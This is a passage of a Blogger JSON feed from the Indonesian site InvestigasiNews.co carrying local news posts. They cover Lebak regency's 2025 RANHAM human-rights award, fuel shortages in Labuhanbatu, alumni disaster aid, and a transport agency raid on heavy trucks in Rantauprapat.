Secanggang"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEixixZXCJBKBTmV1issRNvVMPLQLANIIcKNTFu691-_2CsjjpRiuWppfZD5LnVjMprgIx1QDAiqwmWBHM93HUjfZb8nLH9CKg1ZHAMwM1OKcAyVnS7_whNLzC8Oeptpd_sxpw80vw0JSQi5TOO_F_4Hg4JAOSGDKCAMN4xSO1qdnv9KK2SsWCvutIreixE=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-6630396286858800541"},"published":{"$t":"2025-12-13T00:13:27.867+07:00"},"updated":{"$t":"2025-12-13T00:15:34.698+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Pemkab Lebak Raih Penghargaan RANHAM 2025 pada Peringatan Hari HAM Sedunia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlREIQAd8-kuI9b2cB9mKovwI7upa_5gSMjtsElkAjbXTqojhVWZVKW-d8T8bs_kcVxiaqHgD9nxJMDzzOcpWq60K2JAEj3juFE0gu39D1QZ_ZqzPmzAVJokHq3__kNssciH5vATvTOT7dH9D1aEA3TxANHg5eSRDhfus1nfpTm0Tprz6vyIVWOfMWzCw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlREIQAd8-kuI9b2cB9mKovwI7upa_5gSMjtsElkAjbXTqojhVWZVKW-d8T8bs_kcVxiaqHgD9nxJMDzzOcpWq60K2JAEj3juFE0gu39D1QZ_ZqzPmzAVJokHq3__kNssciH5vATvTOT7dH9D1aEA3TxANHg5eSRDhfus1nfpTm0Tprz6vyIVWOfMWzCw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci style=\"font-weight: bold;\"\u003EFoto:\u0026nbsp;Pemkab Lebak Raih Penghargaan RANHAM 2025 pada Peringatan Hari HAM Sedunia.\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELEBAK\u003C\/b\u003E -\u0026nbsp;Pemerintah Kabupaten Lebak meraih Penghargaan Rencana Aksi Nasional Hak Asasi Manusia (RANHAM) 2025 yang diberikan oleh Kementerian Hukum dan HAM RI pada peringatan Hari HAM Sedunia ke-77, Rabu, 10 Desember 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepala Bidang Pemerintahan dan Pembangunan Manusia pada Baperida Lebak, H. Pariono, S.Si., MAP, membenarkan capaian tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Iya, penghargaan diberikan pada 10 Desember 2025, bertepatan dengan peringatan Hari HAM Sedunia ke-77. Pemerintah pusat melalui Kementerian Hukum dan HAM kembali memberikan penghargaan kepada pemerintah daerah yang memenuhi sasaran strategis RANHAM,” ujarnya melalui pesan singkat kepada InvestigasiNews.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPenghargaan ini diserahkan dalam acara resmi yang digelar di Lapangan Tenis Indoor Senayan, Jakarta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\nKabupaten Lebak menjadi salah satu dari tiga perwakilan Provinsi Banten, bersama Kota Tangerang dan Kota Tangerang Selatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPariono menjelaskan bahwa penghargaan tersebut diberikan kepada daerah yang meraih nilai aksi HAM tertinggi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Penghargaan diberikan sebagai apresiasi atas keberhasilan daerah melaksanakan komitmen penghormatan, perlindungan, pemenuhan, penegakan, dan pemajuan HAM, terutama bagi kelompok rentan seperti perempuan, anak, disabilitas, dan masyarakat adat,” jelasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EImplementasi RANHAM menjadi salah satu indikator kinerja pemerintah daerah dalam pemenuhan HAM nasional. Program ini merupakan pedoman nasional yang bertujuan memastikan perlindungan HAM dapat diterapkan hingga tingkat daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPariono menambahkan bahwa pemberian penghargaan RANHAM dimaksudkan untuk mendorong keseriusan pemerintah daerah dalam menjalankan program-program HAM.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Penghargaan ini diharapkan meningkatkan kapasitas daerah dalam memenuhi hak-hak dasar masyarakat serta memperkuat koordinasi antara pemerintah pusat dan daerah dalam mengimplementasikan HAM,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ERaihan penghargaan RANHAM 2025 menjadi bukti konsistensi Pemkab Lebak dalam menjalankan kebijakan inklusif serta keberpihakannya kepada kelompok rentan. Prestasi ini juga menegaskan komitmen daerah dalam mendukung agenda nasional pemajuan HAM.***f\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E@farid — Kaperwil Banten\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6630396286858800541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6630396286858800541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/pemkab-lebak-raih-penghargaan-ranham.html","title":"Pemkab Lebak Raih Penghargaan RANHAM 2025 pada Peringatan Hari HAM Sedunia"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlREIQAd8-kuI9b2cB9mKovwI7upa_5gSMjtsElkAjbXTqojhVWZVKW-d8T8bs_kcVxiaqHgD9nxJMDzzOcpWq60K2JAEj3juFE0gu39D1QZ_ZqzPmzAVJokHq3__kNssciH5vATvTOT7dH9D1aEA3TxANHg5eSRDhfus1nfpTm0Tprz6vyIVWOfMWzCw=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-919396765280841137"},"published":{"$t":"2025-12-12T20:44:18.153+07:00"},"updated":{"$t":"2025-12-12T20:44:35.862+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sindikat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Antrian BBM di Spbu Labuhanbatu Masih Berlanjut, Warga Resah dan Harga Eceran Melonjak"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPs3ryTuZXRZHxzBNLBaOiVl3V6-F0rHGix2lRT_a4Hc1eT7XIh3AbAu5mYACKi3nvUyN14_TBW2JeTOISURCA3WO0SG6sKibrIHNfuJgLyRFIvyjCnRCDP3pDUtqEDQ9vK2H-dm0xVBbj6RDzy92GEK3gFX5s-QLdAwCII3-PSS5-mrERop8uOwktdBE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPs3ryTuZXRZHxzBNLBaOiVl3V6-F0rHGix2lRT_a4Hc1eT7XIh3AbAu5mYACKi3nvUyN14_TBW2JeTOISURCA3WO0SG6sKibrIHNfuJgLyRFIvyjCnRCDP3pDUtqEDQ9vK2H-dm0xVBbj6RDzy92GEK3gFX5s-QLdAwCII3-PSS5-mrERop8uOwktdBE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/b\u003E\u003Ci\u003EFoto;\u0026nbsp;Antrian BBM di Spbu Labuhanbatu Masih Berlanjut, Warga Resah dan Harga Eceran Melonjak.\u0026nbsp;\u003C\/i\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELABUHANBATU\u003C\/b\u003E\u003Ci\u003E -\u0026nbsp; \u003C\/i\u003EAntrian panjang pengisian bahan bakar minyak (BBM) di sejumlah SPBU di Kabupaten Labuhanbatu hingga Kamis (12\/12) masih terus berlangsung. Kondisi tersebut menyebabkan kemacetan di beberapa ruas jalan utama, termasuk Jalan Ujung Bandar, Simpang Mangga, Jalan Ahmad Yani, dan Jalan H. Adam Malik Rantauprapat. Pengguna jalan mengaku harus ekstra hati-hati karena arus lalu lintas tersendat akibat antrean kendaraan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDi sisi lain, kios-kios penjual BBM eceran juga mengalami lonjakan harga. BBM yang biasanya dijual per liter kini mencapai Rp15.000, namun tetap cepat habis akibat tingginya permintaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESyafaruddin, salah seorang warga, mengaku kesulitan memperoleh BBM di SPBU.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\n“Kami antri berjam-jam untuk Pertalite dan Pertamax. Kadang sudah menunggu lama, tapi tetap tidak dapat minyak. Karena kebutuhan mendesak, terpaksa kami beli di kios meski harganya Rp15 ribu per liter,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESeorang pemilik kios yang tidak ingin disebut namanya juga membenarkan terjadinya kelangkaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Kami juga sulit dapat minyak. Pakai sepeda motor, kami antri berjam-jam dan hanya dapat satu tangki penuh. Jadi wajar kalau di mana-mana kios menaikkan harga BBM Pertalite,” ungkapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjt7SK28fnjzcFAT7Ttkue2Qy4-e4Fku_l5RN_FDc_H5PcWV1s8oshhikuGPZFKoJS8WDaHKdlSXHPIo-gGXEFC7G0Ar1dgPVq9PMMsARjxGZhqXbo2qgWEO8lKTY3ooHaWitEXK-1-USZu4UKaHOKXjCSZNYKqTHiMaNEG2-Hs5vjqSYAjijyixGQJcmc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjt7SK28fnjzcFAT7Ttkue2Qy4-e4Fku_l5RN_FDc_H5PcWV1s8oshhikuGPZFKoJS8WDaHKdlSXHPIo-gGXEFC7G0Ar1dgPVq9PMMsARjxGZhqXbo2qgWEO8lKTY3ooHaWitEXK-1-USZu4UKaHOKXjCSZNYKqTHiMaNEG2-Hs5vjqSYAjijyixGQJcmc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EMenurut informasi dari seorang sumber terpercaya, kelangkaan BBM di Labuhanbatu diduga berkaitan dengan kondisi pasokan ke wilayah Tapanuli Selatan dan Tapanuli Tengah setelah bencana alam melanda daerah tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\n“Awalnya kelangkaan terjadi karena bencana di Tapanuli Selatan dan Tapanuli Tengah. Banyak kios dari luar daerah yang mencari BBM ke Labuhanbatu. Bisa saja kios-kios di Labuhanbatu juga ikut mencari tambahan pasokan untuk dijual kembali,” sebut sumber tersebut.***kw\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPengirim berita: Kaderwahyu\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/919396765280841137"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/919396765280841137"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/antrian-bbm-di-spbu-labuhanbatu-masih.html","title":"Antrian BBM di Spbu Labuhanbatu Masih Berlanjut, Warga Resah dan Harga Eceran Melonjak"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPs3ryTuZXRZHxzBNLBaOiVl3V6-F0rHGix2lRT_a4Hc1eT7XIh3AbAu5mYACKi3nvUyN14_TBW2JeTOISURCA3WO0SG6sKibrIHNfuJgLyRFIvyjCnRCDP3pDUtqEDQ9vK2H-dm0xVBbj6RDzy92GEK3gFX5s-QLdAwCII3-PSS5-mrERop8uOwktdBE=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-633619999275071298"},"published":{"$t":"2025-12-12T20:39:07.767+07:00"},"updated":{"$t":"2025-12-12T20:39:23.159+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"IKA SMEA Negeri 1 Rantauprapat Peduli, Berbagi Untuk Korban Bencana Alam"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjjVZEyYlGSe4Y8H5Gg58ok2c5OXRYmUrzQipZkrJYW4IiaDYVg2t646nd9QOAAoFHPBCiEQwZJWRJ8DR7D8efKcqL_P8Ym7CwuokRyiIXUzBtDdscbMycOXmiqALYAdIl_jT3QkdZG6OAP8NsvI1KXdhIbudg0kx1ZL695RmBpzDFOUSuQCQw_FJMQQ2c\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjjVZEyYlGSe4Y8H5Gg58ok2c5OXRYmUrzQipZkrJYW4IiaDYVg2t646nd9QOAAoFHPBCiEQwZJWRJ8DR7D8efKcqL_P8Ym7CwuokRyiIXUzBtDdscbMycOXmiqALYAdIl_jT3QkdZG6OAP8NsvI1KXdhIbudg0kx1ZL695RmBpzDFOUSuQCQw_FJMQQ2c\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/b\u003E\u003Ci\u003EFoto:\u0026nbsp;IKA SMEA Negeri 1 Rantauprapat Peduli, Berbagi Untuk Korban Bencana Alam\u003C\/i\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELABUHANBATU - I\u003C\/b\u003Ekatan Keluarga Alumni (IKA) SMEA Negeri 1 Rantauprapat, Kabupaten Labuhanbatu, turut menunjukkan kepedulian dengan memberikan bantuan kepada korban bencana alam banjir dan longsor di wilayah Tapanuli, Aceh Darussalam, serta Sumatra Barat. Bantuan tersebut dihimpun pada Kamis (12\/12) melalui gerakan gotong royong para pengurus dan anggota IKA.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetua IKA SMEA Negeri 1 Rantauprapat, H. Edy Syahputra, S.E., dalam keterangannya menyampaikan rasa keprihatinan yang mendalam terhadap dampak bencana tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Bencana yang terjadi di Tapanuli Selatan, Tapanuli Tengah, Aceh Darussalam, dan Sumatra Barat sangat memprihatinkan. Banyak warga kehilangan rumah, harta benda, bahkan ada yang selamat hanya dengan pakaian di badan. Musibah ini juga menelan korban jiwa dalam jumlah besar,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjl9ctjqAzqTDgwWRX6OlXsze8J6YxrBWr1QwFcEzkFN-g9bHwIyAq9wsCYhyhyN3SsIB02qnA8vBP-w_r1YL79U04KqUfkxFmtS0GI1LROEjlF9LrzNYXFCJccobRY0jrSE7HDplfLlD_gaUS0-zxWJem9cPZ5jOzJHJAyNoFfm4xitvk1-ppJoZqPt2w\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjl9ctjqAzqTDgwWRX6OlXsze8J6YxrBWr1QwFcEzkFN-g9bHwIyAq9wsCYhyhyN3SsIB02qnA8vBP-w_r1YL79U04KqUfkxFmtS0GI1LROEjlF9LrzNYXFCJccobRY0jrSE7HDplfLlD_gaUS0-zxWJem9cPZ5jOzJHJAyNoFfm4xitvk1-ppJoZqPt2w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EIa menambahkan bahwa alumni merasa terpanggil untuk ikut membantu.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Mereka adalah saudara kita. Sudah sewajarnya jika kita berbagi ketika memiliki rezeki. Setelah berkoordinasi dengan pengurus, kami sepakat menjalankan program berbagi untuk korban banjir dan longsor,” kata Edy Syahputra.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPengurus dan anggota IKA kemudian mengumpulkan sumbangan secara sukarela melalui grup WhatsApp alumni. Bantuan yang terkumpul berupa uang tunai, beberapa kotak mi instan, air mineral, hingga pakaian layak pakai. Semua donasi tersebut digunakan untuk membeli kebutuhan pokok seperti beras, sembako, serta perlengkapan yang dibutuhkan para penyintas bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Ada juga teman-teman alumni yang memberikan pakaian bekas layak pakai. Ini sangat membantu mengingat banyak korban kehilangan seluruh harta bendanya,” tambah Edy.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EAgar bantuan tersalurkan tepat sasaran, IKA SMEA Negeri 1 Rantauprap at berkoordinasi dan bekerja sama dengan PMI Labuhanbatu serta Masjid Agung Rantauprapat yang juga tengah menggalang donasi untuk korban bencana di Aceh Darussalam. Bantuan diserahkan langsung oleh Ketua IKA, didampingi Sekretaris Lian Suheri, bendahara, dan sejumlah pengurus lainnya.***kw\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPengirim berita: Kaderwahyu\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/633619999275071298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/633619999275071298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/ika-smea-negeri-1-rantauprapat-peduli.html","title":"IKA SMEA Negeri 1 Rantauprapat Peduli, Berbagi Untuk Korban Bencana Alam"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjjVZEyYlGSe4Y8H5Gg58ok2c5OXRYmUrzQipZkrJYW4IiaDYVg2t646nd9QOAAoFHPBCiEQwZJWRJ8DR7D8efKcqL_P8Ym7CwuokRyiIXUzBtDdscbMycOXmiqALYAdIl_jT3QkdZG6OAP8NsvI1KXdhIbudg0kx1ZL695RmBpzDFOUSuQCQw_FJMQQ2c=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-8973504271896134608"},"published":{"$t":"2025-12-12T20:30:56.323+07:00"},"updated":{"$t":"2025-12-12T20:31:11.058+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Masyarakat Dukung Dishub Labuhanbatu Tindak Truk Tronton Masuk Kota"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgb0h9tHB0mDEem5Q5fANqNrwdbblRyfZ6dF9K36bkBKEeE8AIYy7eAvwHAj5MY1pQR-hwoXCxuA3RU3NX5oI6QzLU5frEosEdvxzqGRpQjx9rNcPsVW4x1DQrM0TB9i8Xvi1zgpV5i4Vyv8iFf8DUZEFe4q9wm7O8EpMfTL1uNqd4qC40G9ir1AHvuMRI\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgb0h9tHB0mDEem5Q5fANqNrwdbblRyfZ6dF9K36bkBKEeE8AIYy7eAvwHAj5MY1pQR-hwoXCxuA3RU3NX5oI6QzLU5frEosEdvxzqGRpQjx9rNcPsVW4x1DQrM0TB9i8Xvi1zgpV5i4Vyv8iFf8DUZEFe4q9wm7O8EpMfTL1uNqd4qC40G9ir1AHvuMRI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/b\u003E\u003Ci\u003EFoto;\u0026nbsp;Masyarakat Dukung Dishub Labuhanbatu Tindak Truk Tronton Masuk Kota.\u0026nbsp;\u003C\/i\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELABUHANBATU\u003C\/b\u003E\u003Ci\u003E - \u003C\/i\u003EDinas Perhubungan Kabupaten Labuhanbatu melakukan razia dan patroli penertiban truk roda sepuluh (tronton) yang memasuki kawasan Kota Rantauprapat. Kegiatan tersebut dilaksanakan pada Rabu (10\/12\/2025) di sejumlah titik, dipimpin oleh Kepala Bidang Darat Dishub, Ali Guntur Nasution, bersama PPNS Dishub Nur Santoso serta melibatkan personel Satlantas Polres Labuhanbatu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepala Dinas Perhubungan Labuhanbatu, Said Ali Harahap, S.Sos., M.Si., memerintahkan langsung pelaksanaan razia tersebut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Dishub secara rutin menugaskan Kabid Darat dan Laut untuk melakukan patroli terhadap truk roda sepuluh ke atas yang memasuki jalan kota Rantauprapat,” ujarnya melalui sambungan seluler, Kamis (11\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDalam razia di Jalan Siringoringo, petugas menilang dua unit truk tronton milik Gudang Sekawan Jaya yang berlokasi di Jalan Adam Malik Bypass. PPNS Dishub menemukan sejumlah pelanggaran pada kendaraan tersebut, antara lain penggunaan dua pelat nomor berbeda—BK 9243 YN dan BK 8296 XC—yang tidak sesuai STNK, uji KIR yang telah mati sekitar dua tahun, serta pengemudi yang tidak memiliki Surat Izin Mengemudi (SIM).\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFN5g1XFgHUKu0yeLyVhEOvf870h8HDMwbu6aKXtiWNGQh7iOEicFAjKUyOVv23rbgEUSiAaXHjgvoiVGWVmDWl8Yaw_bNR9Sh95mN9DszyfDvi4_bWwSG7DLFALiEXYixaJfV-lNiXmkWbjXvpHN36wNKLb1XyM8IBi70e4fSjRQfcKBfb0JrbIZktII\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFN5g1XFgHUKu0yeLyVhEOvf870h8HDMwbu6aKXtiWNGQh7iOEicFAjKUyOVv23rbgEUSiAaXHjgvoiVGWVmDWl8Yaw_bNR9Sh95mN9DszyfDvi4_bWwSG7DLFALiEXYixaJfV-lNiXmkWbjXvpHN36wNKLb1XyM8IBi70e4fSjRQfcKBfb0JrbIZktII\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ESaat dikonfirmasi, salah satu kernet, Ican, mengakui bahwa kendaraan tersebut berasal dari Gudang Sekawan Jaya yang beralamat di Jalan Baru Bypass, Simpang Lampu Merah Sirandorung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ETindakan tegas Dishub tersebut mendapat dukungan dari masyarakat. Zuldal, warga Kota Rantauprapat, menyatakan bahwa penertiban truk tronton sangat diperlukan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Ketegasan Kepala Dinas untuk menindak truk roda sepuluh ke atas sangat bagus dan didukung warga. Kehadiran truk-truk itu selama ini meresahkan pengguna jalan karena menimbulkan kerusakan jalan, kemacetan, dan melanggar peraturan daerah,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa juga berharap agar pengawasan dapat dilakukan secara berkelanjutan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Tindakan tegas ini harus didukung warga Labuhanbatu, termasuk Bupati Labuhanbatu yang memiliki misi Labuhanbatu maju, bersinar, dan cerdas. Pengawasan perlu ditingkatkan agar truk-truk besar tidak lagi masuk kota,” 